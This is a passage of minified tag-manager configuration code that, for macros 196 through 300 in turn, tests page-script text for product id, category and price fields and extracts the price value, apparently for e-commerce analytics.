);\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",230],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",230],8,16],".includes(\"price\"))return heads=",["escape",["macro",230],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",231],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",231],8,16],".includes(\"price\"))return headt=",["escape",["macro",231],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",232],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",232],8,16],".includes(\"price\"))return headu=",["escape",["macro",232],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",233],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",233],8,16],".includes(\"price\"))return headv=",["escape",["macro",233],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",234],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",234],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",234],8,16],".includes(\"price\"))return headw=",["escape",["macro",234],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",235],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",235],8,16],".includes(\"price\"))return headx=",["escape",["macro",235],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",236],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",236],8,16],".includes(\"price\"))return heady=",["escape",["macro",236],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",237],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",237],8,16],".includes(\"price\"))return headz=",["escape",["macro",237],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",238],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",238],8,16],".includes(\"price\"))return headaa=",["escape",["macro",238],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",239],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",239],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",239],8,16],".includes(\"price\"))return headab=",["escape",["macro",239],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",240],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",240],8,16],".includes(\"price\"))return headac=",["escape",["macro",240],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",241],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",241],8,16],".includes(\"price\"))return headad=",["escape",["macro",241],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",242],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",242],8,16],".includes(\"price\"))return headae=",["escape",["macro",242],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",243],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",243],8,16],".includes(\"price\"))return headaf=",["escape",["macro",243],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",244],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",244],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",244],8,16],".includes(\"price\"))return headag=",["escape",["macro",244],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",245],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",245],8,16],".includes(\"price\"))return headah=",["escape",["macro",245],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",246],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",246],8,16],".includes(\"price\"))return headai=",["escape",["macro",246],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",247],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",247],8,16],".includes(\"price\"))return headaj=",["escape",["macro",247],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",248],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",248],8,16],".includes(\"price\"))return headak=",["escape",["macro",248],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",249],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",249],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",249],8,16],".includes(\"price\"))return headal=",["escape",["macro",249],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",250],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",250],8,16],".includes(\"price\"))return headam=",["escape",["macro",250],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",251],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",251],8,16],".includes(\"price\"))return headan=",["escape",["macro",251],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",252],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",252],8,16],".includes(\"price\"))return headao=",["escape",["macro",252],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",253],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",253],8,16],".includes(\"price\"))return headap=",["escape",["macro",253],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",254],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",254],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",254],8,16],".includes(\"price\"))return headaq=",["escape",["macro",254],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",255],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",255],8,16],".includes(\"price\"))return headar=",["escape",["macro",255],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",256],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",256],8,16],".includes(\"price\"))return headas=",["escape",["macro",256],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",257],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",257],8,16],".includes(\"price\"))return headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"price\"))return headau=",["escape",["macro",258],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",259],8,16],".includes(\"price\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"price\"))return headaw=",["escape",["macro",260],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"price\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",262],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"price\"))return headay=",["escape",["macro",262],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"price\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",264],8,16],".includes(\"price\"))return headba=",["escape",["macro",264],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"price\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"price\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"price\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"price\"))return headbe=",["escape",["macro",268],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",269],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"price\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"price\"))return headbg=",["escape",["macro",270],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",271],8,16],".includes(\"price\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"price\"))return headbi=",["escape",["macro",272],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"price\"))return headbj=\n",["escape",["macro",273],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"price\"))return headbk=",["escape",["macro",274],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"price\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",276],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"price\"))return headbm=",["escape",["macro",276],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"price\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",278],8,16],".includes(\"price\"))return headbo=",["escape",["macro",278],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"price\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"price\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"price\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"price\"))return headbs=",["escape",["macro",282],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",283],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"price\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"price\"))return headbu=",["escape",["macro",284],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",285],8,16],".includes(\"price\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"price\"))return headbw=",["escape",["macro",286],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"price\"))return headbx=\n",["escape",["macro",287],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"price\"))return headby=",["escape",["macro",288],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"price\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",290],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"price\"))return headca=",["escape",["macro",290],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"price\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",292],8,16],".includes(\"price\"))return headcc=",["escape",["macro",292],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"price\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"price\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"price\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"price\"))return headcg=",["escape",["macro",296],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",297],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"price\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"price\"))return headci=",["escape",["macro",298],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",299],8,16],".includes(\"price\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"price\"))return 